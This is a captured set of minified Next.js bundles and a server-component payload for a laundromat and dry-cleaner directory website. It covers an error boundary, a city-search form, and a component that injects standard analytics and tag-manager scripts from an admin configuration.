src="https://www.googletagmanager.com/ns.html?id='.concat(e.googleTagManagerId,'"\n        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>\n      ')),e.customBodyScripts&&t.push(...e.customBodyScripts),t.filter(e=>e.trim())}}},7088:(e,t,n)=>{"use strict";let o;n.d(t,{PageErrorBoundary:()=>c,default:()=>s});var a=n(5155),r=n(2115);try{o=n(Object(function(){var e=Error("Cannot find module '@sentry/nextjs'");throw e.code="MODULE_NOT_FOUND",e}()))}catch(e){}class s extends r.Component{static getDerivedStateFromError(e){return{hasError:!0,error:e}}componentDidCatch(e,t){this.setState({error:e,errorInfo:t}),console.error("Error Boundary caught an error:",e,t),void 0!==o&&o.captureException(e,{contexts:{react:{componentStack:t.componentStack}}})}render(){if(this.state.hasError){let e=this.props.fallback||i;return(0,a.jsx)(e,{error:this.state.error,retry:this.handleRetry})}return this.props.children}constructor(e){super(e),this.handleRetry=()=>{this.setState({hasError:!1,error:void 0,errorInfo:void 0})},this.state={hasError:!1}}}function i(e){let{error:t,retry:n}=e;return(0,a.jsx)("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center px-4",children:(0,a.jsx)("div",{className:"max-w-md w-full bg-white rounded-lg shadow-lg p-6",children:(0,a.jsxs)("div",{className:"text-center",children:[(0,a.jsx)("div",{className:"mx-auto h-12 w-12 bg-red-100 rounded-full flex items-center justify-center mb-4",children:(0,a.jsx)("svg",{className:"h-6 w-6 text-red-600",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L4.082 16.5c-.77.833.192 2.5 1.732 2.5z"})})}),(0,a.jsx)("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"Something went wrong"}),(0,a.jsx)("p",{className:"text-gray-600 mb-6",children:"We're sorry, but something unexpected happened. Our team has been notified and is working on a fix."}),(0,a.jsxs)("div",{className:"space-y-3",children:[(0,a.jsx)("button",{onClick:n,className:"w-full bg-blue-600 text-white px-4 py-2 rounded-md hover:bg-blue-700 transition-colors duration-200 font-medium",children:"Try Again"}),(0,a.jsx)("button",{onClick:()=>window.location.href="/",className:"w-full bg-gray-100 text-gray-700 px-4 py-2 rounded-md hover:bg-gray-200 transition-colors duration-200 font-medium",children:"Go to Homepage"})]}),!1]})})})}function c(e){let{children:t}=e;return(0,a.jsx)(s,{fallback:l,children:t})}function l(e){let{error:t,retry:n}=e;return(0,a.jsx)("div",{className:"container mx-auto px-4 py-8",children:(0,a.jsx)("div",{className:"bg-white rounded-lg shadow-md p-6 max-w-2xl mx-auto",children:(0,a.jsxs)("div",{className:"text-center",children:[(0,a.jsx)("div",{className:"mx-auto h-16 w-16 bg-red-100 rounded-full flex items-center justify-center mb-6",children:(0,a.jsx)("svg",{className:"h-8 w-8 text-red-600",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,a.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L4.082 16.5c-.77.833.192 2.5 1.732 2.5z"})})}),(0,a.jsx)("h1",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Page Error"}),(0,a.jsx)("p",{className:"text-gray-600 mb-8",children:"This page encountered an error. Please try refreshing or return to the homepage."}),(0,a.jsxs)("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[(0,a.jsx)("button",{onClick:n,className:"bg-blue-600 text-white px-6 py-3 rounded-md hover:bg-blue-700 transition-colors duration-200 font-medium",children:"Refresh Page"}),(0,a.jsx)("a",{href:"/",className:"bg-gray-100 text-gray-700 px-6 py-3 rounded-md hover:bg-gray-200 transition-colors duration-200 font-medium inline-block text-center",children:"Go to Homepage"})]})]})})})}},7994:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var o=n(5968),a=n(2115);function r(){let[e,t]=(0,a.useState)(0);return(0,a.useEffect)(()=>{(async()=>{console.log("\uD83D\uDD04 TrackingScripts useEffect running, version:",e),document.cookie.split("; ").find(e=>e.startsWith("laundromat-admin-config-updated="))&&(console.log("\uD83C\uDF6A Admin config update cookie found, clearing it..."),document.cookie="laundromat-admin-config-updated=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",1)&&console.log("\uD83D\uDD04 Config update detected via cookie");let t=!1;if("undefined"!=typeof localStorage){let e=localStorage.getItem("laundromat-admin-config");if(console.log("Raw stored config:",e),e)try{var n;let o=JSON.parse(e);console.log("✅ Config loaded from localStorage:",o),console.log("Google Analytics ID:",null==(n=o.tracking)?void 0:n.googleAnalyticsId),t=!0}catch(e){console.error("Failed to parse stored config:",e)}}let a=null;if(!t)try{console.log("\uD83D\uDCE1 No localStorage config, attempting public API fallback...");let e=await fetch("/api/public/tracking",{method:"GET"});if(e.ok){let t=await e.json();console.log("✅ Config loaded from API:",t),t.success&&t.tracking&&(a={...o.C.getConfigSync(),tracking:t.tracking},console.log("\uD83D\uDCE1 Using API config for script generation:",a.tracking))}else console.log("⚠️ API config fetch failed, using defaults")}catch(e){console.log("⚠️ API config fetch error, using defaults:",e)}let r=a||o.C.getConfigSync();console.log("\uD83C\uDFAF Final config for script generation:",r.tracking);let s=function(e){let t=[],{tracking:n}=e;return n.googleAnalyticsId&&t.push('\n      \x3c!-- Google Analytics --\x3e\n      <script async src="https://www.googletagmanager.com/gtag/js?id='.concat(n.googleAnalyticsId,"\"><\/script>\n      <script>\n        window.dataLayer = window.dataLayer || [];\n        function gtag(){dataLayer.push(arguments);}\n        gtag('js', new Date());\n        gtag('config', '").concat(n.googleAnalyticsId,"');\n      <\/script>\n    ")),n.googleTagManagerId&&t.push("\n      \x3c!-- Google Tag Manager --\x3e\n      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(n.googleTagManagerId,"');<\/script>\n    ")),n.facebookPixelId&&t.push("\n      \x3c!-- Facebook Pixel --\x3e\n      <script>\n        !function(f,b,e,v,n,t,s)\n        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n        n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n        n.queue=[];t=b.createElement(e);t.async=!0;\n        t.src=v;s=b.getElementsByTagName(e)[0];\n        s.parentNode.insertBefore(t,s)}(window, document,'script',\n        'https://connect.facebook.net/en_US/fbevents.js');\n        fbq('init', '".concat(n.facebookPixelId,'\');\n        fbq(\'track\', \'PageView\');\n      <\/script>\n      <noscript>\n        <img height="1" width="1" style="display:none"\n        src="https://www.facebook.com/tr?id=').concat(n.facebookPixelId,'&ev=PageView&noscript=1"/>\n      </noscript>\n    ')),n.bingTrackingId&&t.push('\n      \x3c!-- Microsoft Advertising (Bing) Tracking --\x3e\n      <script>\n        (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"'.concat(n.bingTrackingId,'", enableAutoSpaTracking: true};w[u].push(o);},\n        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null);},\n        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://bat.bing.com/bat.js","uetq");\n      <\/script>\n    ')),n.customHeadScripts&&t.push(...n.customHeadScripts),t.filter(e=>e.trim())}(r),i=function(e){let{tracking:t}=e,n=[];return t.googleTagManagerId&&n.push('\n      \x3c!-- Google Tag Manager (noscript) --\x3e\n      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id='.concat(t.googleTagManagerId,'"\n      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>\n    ')),t.customBodyScripts&&n.push(...t.customBodyScripts),n.filter(e=>e.trim())}(r);console.log("Generated head scripts:",s.length),console.log("Generated body scripts:",i.length),console.log("Head scripts content:",s),s.forEach((e,t)=>{try{console.log("Injecting head script ".concat(t,":"),e);let n=document.createElement("div");n.innerHTML=e;let a=n.querySelectorAll("script");console.log("Found ".concat(a.length," script tags in head script ").concat(t)),a.forEach((e,t)=>{var n;console.log("Processing script ".concat(t,":"),{src:e.src,async:e.async,textContent:(null==(n=e.textContent)?void 0:n.substring(0,100))+"..."});let a=document.createElement("script");e.src?(a.src=e.src,a.async=e.async,a.defer=e.defer,console.log("Created external script with src: ".concat(a.src)),a.onload=()=>{console.log("✅ External script loaded: ".concat(a.src)),setTimeout(()=>{if(void 0!==window.gtag){console.log("✅ gtag function is available:",window.gtag);let e=o.C.getConfigSync().tracking.googleAnalyticsId;e?(console.log("\uD83C\uDFAF Testing gtag pageview event with GA ID:",e),window.gtag("config",e,{page_title:document.title,page_location:window.location.href,page_path:window.location.pathname}),console.log("\uD83C\uDFAF gtag pageview event sent for:",e)):console.log("⚠️ No GA ID configured in admin settings")}else console.log("❌ gtag function not found")},1e3)},a.onerror=()=>{console.error("❌ Failed to load external script: ".concat(a.src))}):(a.textContent=e.textContent||"",console.log("Created inline script with content length: ".concat(a.textContent.length))),document.head.appendChild(a),console.log("Script ".concat(t," injected into head"))})}catch(e){console.error("Failed to inject head script:",e)}}),i.forEach((e,t)=>{try{let t=document.createElement("div");t.innerHTML=e,t.querySelectorAll("script, noscript").forEach(e=>{let t;"SCRIPT"===e.tagName?(t=document.createElement("script")).textContent=e.textContent||"":(t=document.createElement(e.tagName)).innerHTML=e.innerHTML,document.body.appendChild(t)})}catch(e){console.error("Failed to inject body script:",e)}})})();let n=e=>{"laundromat-admin-config"===e.key&&(console.log("\uD83D\uDD04 Storage change detected, updating tracking scripts..."),t(e=>e+1))},a=()=>{console.log("\uD83D\uDD04 Config update event detected, updating tracking scripts..."),t(e=>e+1)},r=setInterval(()=>{document.cookie.split("; ").find(e=>e.startsWith("laundromat-admin-config-updated="))&&(document.cookie="laundromat-admin-config-updated=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",t(e=>e+1),console.log("\uD83D\uDD04 Admin config updated via periodic cookie check"))},3e4);return window.addEventListener("storage",n),window.addEventListener("laundromat-config-updated",a),()=>{window.removeEventListener("storage",n),window.removeEventListener("laundromat-config-updated",a),clearInterval(r)}},[e]),null}},8083:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,2619,23)),Promise.resolve().then(n.t.bind(n,3037,23)),Promise.resolve().then(n.t.bind(n,3673,23)),Promise.resolve().then(n.bind(n,7088)),Promise.resolve().then(n.bind(n,1398)),Promise.resolve().then(n.bind(n,7994))}},e=>{e.O(0,[306,619,441,255,120],()=>e(e.s=8083)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/laundromat-near-me/page-77a40d0c2768638d.js
body_size: 1454
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[376,814,861],{63:(e,t,r)=>{"use strict";var s=r(7260);r.o(s,"useRouter")&&r.d(t,{useRouter:function(){return s.useRouter}})},1617:(e,t,r)=>{Promise.resolve().then(r.bind(r,2306))},2306:(e,t,r)=>{"use strict";r.d(t,{default:()=>a});var s=r(5155),o=r(2115),n=r(63);function a(e){let{className:t="",initialCategory:r="laundromat"}=e,[a,l]=(0,o.useState)(""),[i,c]=(0,o.useState)(r),[u,d]=(0,o.useState)([]),[h,x]=(0,o.useState)(!1),[m,f]=(0,o.useState)(null),p=(0,n.useRouter)(),g=(0,o.useRef)(null);(0,o.useEffect)(()=>{let e=e=>{g.current&&!g.current.contains(e.target)&&x(!1)};return document.addEventListener("mousedown",e),()=>document.removeEventListener("mousedown",e)},[]);let v=async e=>{if(e.length<2){d([]),x(!1);return}try{let t=await fetch("/api/cities?search=".concat(encodeURIComponent(e),"&limit=8"));if(t.ok){let e=await t.json(),r=e.success?e.data:e;d(r),x(!0)}}catch(e){console.error("Error searching cities:",e),d([]),x(!1)}};return(0,s.jsx)("div",{className:t,children:(0,s.jsx)("form",{onSubmit:e=>{if(e.preventDefault(),!m&&a.trim()){let e=u.find(e=>"".concat(e.city,", ").concat(e.state_short).toLowerCase()===a.toLowerCase());e&&f(e)}if(m||a.includes(",")){let e=m?"".concat(m.city.toLowerCase().replace(/\s+/g,"-"),"-").concat(m.state_short.toLowerCase()):a.replace(/,\s*/g,"-").replace(/\s+/g,"-").toLowerCase();p.push("/".concat(i,"-near-me/").concat(e,"/"))}},className:"w-full max-w-4xl mx-auto",children:(0,s.jsx)("div",{className:"bg-white rounded-2xl shadow-xl border border-gray-100 p-2",children:(0,s.jsxs)("div",{className:"flex flex-col md:flex-row gap-2",children:[(0,s.jsxs)("div",{className:"flex-1 relative",ref:g,children:[(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsxs)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 11a3 3 0 11-6 0 3 3 0 016 0z"})]})}),(0,s.jsx)("input",{type:"text",value:a,onChange:e=>{var t;l(t=e.target.value),f(null),v(t)},placeholder:"Enter your city and state",className:"w-full pl-12 pr-4 py-4 text-gray-900 placeholder-gray-500 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg",required:!0})]}),h&&u.length>0&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg max-h-64 overflow-auto",children:u.map(e=>(0,s.jsxs)("button",{type:"button",onClick:()=>{l("".concat(e.city,", ").concat(e.state_short)),f(e),x(!1)},className:"w-full px-4 py-3 text-left hover:bg-blue-50 focus:bg-blue-50 focus:outline-none transition-colors first:rounded-t-xl last:rounded-b-xl",children:[(0,s.jsxs)("div",{className:"font-medium text-gray-900",children:[e.city,", ",e.state_short]}),(0,s.jsx)("div",{className:"text-sm text-gray-600",children:e.state})]},"".concat(e.city,"-").concat(e.state_short)))}),h&&0===u.length&&(0,s.jsx)("div",{className:"absolute z-20 w-full mt-2 bg-white border border-gray-200 rounded-xl shadow-lg",children:(0,s.jsx)("div",{className:"px-4 py-3 text-gray-500 text-sm",children:"No cities found. Try typing a different search term."})})]}),(0,s.jsx)("div",{className:"md:w-64",children:(0,s.jsxs)("div",{className:"relative",children:[(0,s.jsx)("div",{className:"absolute inset-y-0 left-0 pl-4 flex items-center pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"})})}),(0,s.jsxs)("select",{value:i,onChange:e=>c(e.target.value),className:"w-full pl-12 pr-10 py-4 text-gray-900 bg-transparent rounded-xl focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-20 text-lg appearance-none cursor-pointer",children:[(0,s.jsx)("option",{value:"laundromat",children:"Laundromats"}),(0,s.jsx)("option",{value:"dry-cleaner",children:"Dry Cleaners"}),(0,s.jsx)("option",{value:"laundry-service",children:"Laundry Services"})]}),(0,s.jsx)("div",{className:"absolute inset-y-0 right-0 flex items-center pr-4 pointer-events-none",children:(0,s.jsx)("svg",{className:"h-5 w-5 text-gray-400",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})})]})}),(0,s.jsx)("div",{className:"md:w-auto",children:(0,s.jsx)("button",{type:"submit",className:"w-full md:w-auto px-8 py-4 bg-gradient-to-r from-blue-600 to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-semibold rounded-xl transition-all duration-200 transform hover:scale-105 hover:shadow-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-opacity-50 text-lg",children:"Search"})})]})})})})}}},e=>{e.O(0,[441,255,120],()=>e(e.s=1617)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/about/page-ade8cd5266a8804c.js
body_size: -332
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[220,358,877],{9818:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,2619,23))}},e=>{e.O(0,[619,441,255,120],()=>e(e.s=9818)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/laundry-service-near-me?_rsc=9gm0m
body_size: 4639
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
f:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","laundry-service-near-me"],"i":false,"f":[[["",{"children":["laundry-service-near-me",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":["$L9","$La"]}],"$Lb"]}]]}]]}]}]]}]]}]}]]}],{"children":["laundry-service-near-me","$Lc",{"children":["__PAGE__","$Ld",{},null,false]},null,false]},null,false],"$Le",false]],"m":"$undefined","G":["$f",[]],"s":false,"S":true}
10:I[2306,["376","static/chunks/app/laundry-service-near-me/page-77a40d0c2768638d.js"],"default"]
16:I[4431,[],"ViewportBoundary"]
18:I[4431,[],"MetadataBoundary"]
19:"$Sreact.suspense"
9:["$","span",null,{"className":"sr-only","children":"Facebook"}]
a:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
b:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
c:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
d:["$","$1","c",{"children":[["$","div",null,{"className":"bg-gradient-to-br from-purple-50 via-pink-50 to-blue-50 py-20","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8","children":[["$","div",null,{"className":"text-center mb-12","children":[["$","h1",null,{"className":"text-5xl font-bold text-gray-900 mb-6 leading-tight","children":["$","span",null,{"className":"bg-gradient-to-r from-purple-600 to-pink-600 bg-clip-text text-transparent","children":["Find ","Laundry Service","s Near You"]}]}],["$","p",null,{"className":"text-xl text-gray-600 max-w-3xl mx-auto mb-8","children":["Search for the best ","laundry service","s in your area. Compare ratings, hours, and services to find the perfect match."]}],["$","div",null,{"className":"flex flex-wrap justify-center gap-8 text-sm text-gray-600 mb-8","children":[["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-purple-500 rounded-full mr-2"}],"Comprehensive Services"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-pink-500 rounded-full mr-2"}],"Pickup & Delivery Options"]}],["$","div",null,{"className":"flex items-center","children":[["$","div",null,{"className":"w-2 h-2 bg-blue-500 rounded-full mr-2"}],"Full-Service Solutions"]}]]}]]}],["$","div",null,{"className":"mb-16","children":["$","$L10",null,{"className":"mb-12","initialCategory":"laundry-service"}]}],["$","div",null,{"className":"mb-16","children":[["$","h2",null,{"className":"text-3xl font-bold text-gray-900 mb-8 text-center","children":"Explore Other Laundry Services"}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 gap-6 max-w-4xl mx-auto","children":[["$","a",null,{"href":"/laundromat-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-blue-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-blue-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M19 21V5a2 2 0 00-2-2H7a2 2 0 00-2 2v16m14 0h2m-2 0h-4m-5 0H9m0 0H5m0 0h2M7 7h10M7 11h6m0 0h4"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-blue-600 transition-colors","children":"Laundromats"}]]}],["$","p",null,{"className":"text-gray-600 mb-4","children":"Self-service laundry facilities with modern washing machines and dryers."}],["$","div",null,{"className":"flex items-center text-blue-600 group-hover:text-blue-700 font-medium","children":[["$","span",null,{"children":"Find laundromats near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]}],["$","a",null,{"href":"/dry-cleaner-near-me","className":"group","children":["$","div",null,{"className":"bg-white rounded-2xl p-8 hover:shadow-xl transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300","children":[["$","div",null,{"className":"flex items-center mb-4","children":[["$","div",null,{"className":"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mr-4","children":["$","svg",null,{"className":"w-6 h-6 text-green-600","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M7 21a4 4 0 01-4-4V5a2 2 0 012-2h4a2 2 0 012 2v12a4 4 0 01-4 4zM7 3H5a2 2 0 00-2 2v12a4 4 0 004 4h2"}]}]}],["$","h3",null,{"className":"text-xl font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":"Dry Cleaners"}]]}],"$L11","$L12"]}]}]]}]]}],"$L13","$L14"]}]}],null,"$L15"]}]
e:["$","$1","h",{"children":[null,[["$","$L16",null,{"children":"$L17"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L18",null,{"children":["$","div",null,{"hidden":true,"children":["$","$19",null,{"fallback":null,"children":"$L1a"}]}]}]]}]
25:I[4431,[],"OutletBoundary"]
27:I[5278,[],"AsyncMetadataOutlet"]
11:["$","p",null,{"className":"text-gray-600 mb-4","children":"Professional dry cleaning services for delicate garments and special care items."}]
12:["$","div",null,{"className":"flex items-center text-green-600 group-hover:text-green-700 font-medium","children":[["$","span",null,{"children":"Find dry cleaners near you"}],["$","svg",null,{"className":"w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]
